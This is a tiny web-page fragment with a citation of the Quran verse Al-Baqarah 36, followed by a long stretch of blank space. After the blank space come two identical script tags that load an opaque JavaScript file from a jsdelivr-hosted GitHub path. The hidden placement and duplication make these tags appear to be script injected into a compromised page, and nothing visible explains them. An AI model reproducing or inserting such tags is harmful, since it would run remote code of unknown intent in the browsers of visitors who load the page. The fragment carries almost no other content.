 ( - Al-Baqarah-36)                                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  